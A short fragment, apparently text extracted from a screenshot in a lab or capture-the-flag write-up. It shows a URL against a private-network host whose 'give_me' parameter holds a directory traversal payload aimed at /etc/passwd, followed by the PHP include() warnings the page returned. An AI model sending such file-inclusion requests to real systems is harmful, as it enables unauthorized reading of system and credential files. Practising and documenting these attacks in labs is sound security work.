 10.10.1.183/index.php?give_me=../../../../../../etc/passwd
home about
Warning: include(/var/www/kaito/contents): failed to open stream: No such file or directory in /var/www
/kaito/index.php on line 49
Warning: include(): Failed opening 'contents//' for inclusion (include_path='.:/usr/share/php') in /var/www
/kaito/index.php on line 49